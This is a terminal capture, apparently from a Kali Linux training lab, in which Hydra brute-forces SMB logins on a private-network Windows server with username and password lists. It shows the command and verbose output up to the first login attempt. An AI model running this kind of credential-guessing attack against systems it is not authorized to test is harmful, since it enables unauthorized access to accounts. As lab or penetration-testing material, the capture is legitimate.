 root@kali:~/Desktop# hydra -L userlist.txt -P passlist.txt -vV 192.168.43.105 smb
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-05-19 01:43:10
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 49 login tries (l:7/p:7), ~49 tries per task
[DATA] attacking smb://192.168.43.105:445/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] accntFlag is 2
[VERBOSE] hashFlag is 2
[ATTEMPT] target 192.168.43.105 - login "admin" - pass "password" - 1 of 49 [child 0] (0/0)
[VERBOSE] Attempting WIN2K Native mode.
[VERBOSE] Server requested ENCRYPTED password.
[VERBOSE] Server machine name: WIN2K16SRV
[VERBOSE] Server primary domain: MAACADEMY
[VERBOSE] Attempting NTLM password authentication.
[VERBOSE] Set NBSS header length: 92
[VERBOSE] Set byte count: 00
[VERBOSE] SMBSessionRet: 0000006D SMBerr: 006D SMBaction: 00